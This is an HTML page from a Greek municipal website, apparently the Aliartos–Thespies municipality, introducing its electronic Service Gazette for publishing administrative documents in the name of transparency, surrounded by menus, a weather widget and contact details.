		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3734 dropdown current"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5541 dropdown current"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5532 current_page_item menu-item-5543 active"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	
	
<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
		
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
                <div class="blog-classic-content">
                    <div class="thm-unit-test">
                        
                                                    <h2><span style="color: #008000;">Εισαγωγή&#8230;.</span></h2>
<p>Είναι γεγονός αναμφισβήτητο ότι η δράση της Δημόσιας Διοίκησης πρέπει να διέπεται τόσο από την αρχή της διαφάνειας, δηλαδή από την υποχρέωση της Διοίκησης να εξασφαλίζει, όπου τούτο είναι δυνατό βάσει της ισχύουσας νομοθεσίας,  τη δημοσιότητα των αποφάσεων και των ενεργειών των οργάνων της, όσο και την αρχή της πληροφόρησης και πρόσβασης των πολιτών και των επιχειρήσεων στα δημόσια έγγραφα, με σκοπό τη δημιουργία μιας ανοιχτής και διάφανης Δημόσιας Διοίκησης προς τους πολίτες και τις επιχειρήσεις.</p>
<p>Σημαντικό και ουσιαστικό ρόλο στη συνεχή και έγκυρη ενημέρωση των πολιτών και των επιχειρήσεων έχουν οι τεχνολογίες πληροφορικής και επικοινωνιών σε συνδυασμό με τη διάδοση του Διαδικτύου, οι οποίες περέχουν μέσα και πρακτικές δημοσιοποίησης των δράσεων της Δημόσιας Διοίκησης και διαρκούς ενημέρωσης με αξιοπιστία και ασφάλεια όπως υπαγορεύουν οι δημοκρατικές αξίες.</p>
<p>Προς την κατεύθυνση αυτή, το Υπουργείο Εσωτερικών προκειμένου να συμβάλει στην πληρέστερη και αποτελεσματικότερη εφαρμογή της διαφάνειας στη δράση της Δημόσιας Διοίκησης και της ενίσχυσης του δικαιώματος των πολιτών και των επιχειρήσεων στην πρόσβαση και γνώση των διοικητικών εγγράφων, εισάγει την ηλεκτρονική εφημερίδα στο χώρο των υπηρεσιών της Δημόσιας Διοίκησης, με την ονομασία &#8220;Εφημερίδα της Υπηρεσίας&#8221;.</p>
<p>Στην &#8220;Εφημερίδα της Υπηρεσίας&#8221; κάθε υπηρεσία θα δημοσιεύει τα διοικητικά έγγραφα που παράγει καθημερινώς η Υπηρεσία όπως ακριβώς γίνεται, κατά αναλογία, με την Εφημερίδα της Κυβερνήσεως, με την προϋπόθεση ότι θα πληρούνται οι προϋποθέσεις που προβλέπονται από την κείμενη νομοθεσία για την προστασία συμφερόντων, δικαιωμάτων και εννόμων αγαθών.</p>
<p>Βασιζόμενοι στην αρχή της διαφάνειας και στους νόμους της ελληνικής πολιτείας (Ν.2690/1999 άρθρο 5, 3448/2006) παρέχουμε  στους πολίτες και τις επιχειρήσεις πρόσβαση στα διοικητικά έγγραφα του Δήμου, όπως ορίζεται από την ισχύουσα νομοθεσία για την προστασία των προσωπικών δεδομένων (Ν. 2472/1997).</p>
<h3> Δείτε την εφημερίδα του τρέχοντος μήνα κάνοντας κλικ <a href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">εδώ</a></h3>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/" data-a2a-title="Εισαγωγή…."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25b5%25ce%25b9%25cf%2583%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25ae%2F&amp;linkname=%CE%95%CE%B9%CF%83%CE%B1%CE%B3%CF%89%CE%B3%CE%AE%E2%80%A6." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25b5%25ce%25b9%25cf%2583%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25ae%2F&amp;linkname=%CE%95%CE%B9%CF%83%CE%B1%CE%B3%CF%89%CE%B3%CE%AE%E2%80%A6." title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25b5%25ce%25b9%25cf%2583%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25ae%2F&amp;linkname=%CE%95%CE%B9%CF%83%CE%B1%CE%B3%CF%89%CE%B3%CE%AE%E2%80%A6." title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                                                
                        <div class="clearfix"></div>
                                                

                    </div>
            	</div>
            </div>
                    
        </div>
	</div>
</section>
<!-- blog section with pagination -->


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>18 Ιανουαρίου 2026, 8:00 μμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/04.gif' alt='Partly cloudy' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Μερική συννεφιά<br />3&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 1&deg;C</div>
<div>Πίεση: 1027 mb</div>
<div>Υγρασία: 84%</div>
<div>Άνεμοι: 2.2 m/s NW</div>
<div>Ριπές ανέμου: 9.9 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">0mm</span> /<span class="wp-forecast-precipProb">45%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:41 am</div>
<div>Ηλιοβασίλεμα: 5:33 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
